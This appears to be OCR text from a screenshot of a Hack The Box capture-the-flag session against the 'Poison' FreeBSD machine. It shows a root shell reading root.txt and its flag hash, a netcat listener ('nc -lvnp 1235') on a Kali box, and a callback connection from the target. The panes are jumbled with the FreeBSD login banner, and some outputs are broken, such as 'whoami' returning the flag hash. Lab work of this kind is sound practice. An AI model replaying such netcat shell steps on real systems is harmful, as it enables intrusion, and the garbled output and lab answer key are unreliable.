 X Desktop
root@Poison:~ # whoami
root
root@Poison:~ # ls
.Xauthority .k5login .rnd .viminfo
.cshrc .login .ssh .vnc
.history .profile .vim root.txt
root@Poison:~ # cat root.txt
716d04b188419cf2bb99d891272361f5
root@Poison:~ # which python
/usr/local/bin/python
root@Poison:~ # python -m http.server 80
/usr/local/bin/python: No module named http
root@Poison:~ # nc 1235
whoami
716d04b188419cf2bb99d891272361f5
jaime@kali: ~/HackTheBox/Wor
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-qu
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/
directory, or can be installed later with: pkg install en-freebsd-do
For other languages, replace "en" with a language code like de or fr
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questi
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
To erase a line you've written at the command prompt, use "Ctrl-U".
-- Dru <genesis@istar.ca>
charix@Poison:~ %
jaime@kali: ~/HackTheBox/Wor
┌──(jaime㉿kali)-
└─$ nc -lvnp 1235
listening on [any] 1235 ...
connect to [ ] from (UNKNOWN) [10.129.1.254] 48004
whoami
716d04b188419cf2bb99d891272361f5